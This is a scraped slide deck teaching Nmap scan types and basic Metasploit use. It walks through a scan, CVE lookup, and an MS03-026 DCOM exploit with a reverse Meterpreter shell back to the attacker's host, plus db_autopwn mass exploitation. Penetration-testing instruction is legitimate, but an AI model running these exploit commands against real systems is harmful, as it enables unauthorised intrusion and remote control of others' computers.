Using metasploit
- 1. Using Nmap and MetasploitPresented by: Conrad [email protected]://www.lokisec.comhttp://twitter.com/guardrad
- 2. Who I amFounder of Lokisec.com and Southern Maryland Hacker SpaceAlphabet SoupA+, Net+, Sec+, MCSE, MCITP, CEH, ECSANot an expert inMetasploit or Nmap
- 3. What is Nmap?Nmap ("Network Mapper") is a free and open source (license) utility for network exploration or security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. It was designed to rapidly scan large networks, but works fine against single hosts. Nmap runs on all major computer operating systems, and official binary packages are available for Linux, Windows, and Mac OS X. In addition to the classic command-line Nmap executable, the Nmap suite includes an advanced GUI and results viewer (Zenmap), a flexible data transfer, redirection, and debugging tool (Ncat), a utility for comparing scan results (Ndiff), and a packet generation and response analysis tool (Nping).

- 4. TCP Connection FlowSource: http://publib.boulder.ibm.com/infocenter/tpfhelp/current/index.jsp?topic=%2Fcom.ibm.ztpf-ztpfdf.doc_put.cur%2Fgtps5%2Fs5tcpcf.html
- 5. Typical Nmap scans-sS: TCP SYNsS tells Nmap to send a SYN packet to Nmap’s default port list, which includes the most common ports a service my run on. If a SYN/ACK packet is received then the port is open. If a RST packet is received then the port is closed.-sT: Connect()sT tells Nmap to issue a connect() system call to each port in Nmap’s default port list. If the connect() call is successful then the port is open. If it fails or is blocked then the port is closed.

- 6. Typical Nmap scans cont.-sA: ACKsA tells Nmap to send an ACK packet to Nmap’s default port list. If a RST packet has been received then those ports are marked as unfiltered. This means that there was not a stateful firewall prior to your target. If some other message is received then Nmap marks those ports as filtered.-sW: WindowsW tells Nmap to send an ACK packet to Nmap’s default port list just like -sA. This scan however looks at the TCP Window property. Open ports have a window size listed. Closed ports will have a 0 window size listed.
- 7. Typical Nmap scans cont.-sM: Maimon scanssM tells Nmap to send a Fin/ACK to Nmap’s default port list. Most systems respond with a RST packet for both opened and closed ports. However, some BSD systems will drop the packet if the port is opened.-sU: UDP ScansU tells Nmap to send an empty UDP packet to Nmap’s default port list. If an ICMP type 3 code 3 message is returned then the port is marked as closed. If an ICMP type 3 codes 1, 2, 9, 10, or 13 is returned then the port is labeled as filtered. If a service responds then the port is open. If a service responds and then does not respond to a second UDP packet then the port labeled as open filtered.

- 8. Typical Nmap scans cont.-sN: TCP NullsN tells Nmap to send an empty or Null packet to Nmap’s default port list. Because this packet does not contain a SYN, RST, or ACK bit a packet with the RST bit is returned if the port is closed. If the port is open then no response is given. This only works on devices that are compliant with RFC 793.-sF: FINsF tells Nmap to send a packet with the FIN bit set to Nmap’s default port list. Because this packet does not contain a SYN, RST, or ACK bit a packet with the RST bit is returned if the port is closed. If the port is open then no response is given. This only works on devices that are compliant with RFC 793.
- 9. Typical Nmap scans cont.-sX: Xmas ScansX tells Nmap to send a packet with the FIN, PSH, and URG bits set to Nmap’s default port list. Because this packet does not contain a SYN, RST, or ACK bit a packet with the RST bit is returned if the port is closed. If the port is open then no response is given. This only works on devices that are compliant with RFC 793.
- 10. Scan our target using NmapLet’s get the open TCP ports and the OSNmap -sS -O -v <Target IP/Range>

- 11. A wealth of informationAs you can see we have TCP ports 135, 139, 445, 1025, and 5000 opened.There’s a good chance this is a Windows box.-O -v tells us that it is an unpatched 2000 or XP box.
- 12. Searching through CVEsWith the information from the Nmap scan look through cve.mitre.orgCVE-2003-0812 (MS03_026)CVE-2006-4688 (MS06_066)
- 13. What is Metasploit?The Metasploit® Framework is a free, open source penetration testing solution developed by the open source community and Rapid7. It is the de-facto standard for penetration testing with more than one million unique downloads per year and the world’s largest, public database of quality assured exploits.
- 14. What is Metasploit?Features are constantly evolving which means items that once worked one way may not work that way now.
- 15. TermsVulnerability - a weakness which allows attackers to reduce a system’s information assurance.Exploit - a piece of code that takes advantage of a systems vulnerabilities.Payload - a piece of software that lets you control a system after it has been exploited.
- 17. Easy exploit: MS03_026Use exploit/windows/dcerpc/ms03_026_dcomSet payload windows/meterpreter/reverse_httpsSet lhost <IP of Metasploit machine>Set rhost <IP of victim>exploit
- 18. Shell!Now you have shell on the box and can have your way with it.
- 19. Another (noisy) way!Start mySQLstart mysqlStart Metasploitmsfconsole

- 20. Another (noisy) way! cont.Tell Metasploit to use the mySQL DB driver:db_drivermysqlTell Metasploit to connect to the database:db_connect root:[email protected]/<db>
- 21. Another (noisy) way! cont.Run Nmap inside Metasploit and auto populate the database with targets:db_nmap -sS -O -v <Target>Check the database for information gathered:hostsservices
- 22. Another (noisy) way! cont.db_autopwn -t -p -edb_autopwn tries all known exploits to vulnerabilities that match the criteria (services) in the database.Again this is noisy!
- 23. Better use of db_autopwndb_autopwn -p -tThis will show you exploits that match the opened ports. This will narrow your exploit search down to those that could potentially work instead of going through all of the CVEs.